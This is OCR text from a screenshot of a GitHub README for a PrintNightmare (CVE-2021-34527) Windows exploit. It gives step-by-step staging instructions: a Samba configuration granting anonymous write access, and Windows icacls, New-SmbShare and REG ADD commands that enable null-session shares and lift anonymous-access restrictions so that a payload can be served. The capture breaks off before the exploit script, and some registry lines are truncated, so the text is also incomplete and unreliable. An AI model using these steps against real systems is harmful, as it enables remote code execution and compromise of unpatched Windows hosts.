 GitHub - nemo-wq/PrintNightma
github.com/nemo-wq/PrintNightmare-CVE-2021-34527#windows
README.md
the exploit:
Samba Share Setup
Unix/Linux:
Edit the /etc/samba/smb.conf and enable anonymous access
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = smbuser
Windows:
mkdir C:\share
icacls C:\share\ /T /grant Anonymous` logon:r
icacls C:\share\ /T /grant Everyone:r
New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone'
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f
# Reboot
The below are slightly updated instructions from the ones provided by cube0x0:
CVE-2021-34527 python script
This is the Impacket implementation of the Printnightmare exploit by cube0x0. Before running the exploit you need to
install a modified version of Impacket:
LEA_CYBER
LEA_CYBER
LEA_CYBER
22:45
02/08/2021